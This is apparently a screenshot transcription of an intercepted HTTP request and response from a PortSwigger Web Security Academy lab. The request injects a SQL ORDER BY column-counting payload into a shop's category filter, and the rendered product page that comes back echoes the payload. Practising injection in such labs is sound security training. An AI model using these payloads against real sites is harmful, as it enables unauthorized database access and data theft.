 Send
Cancel
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+2-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' ORDER BY 2--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
Mood Enhancer $7.05 View details
Safety First $61.92 View details
The Splash $2.60 View details
The Trapster $38.10 View details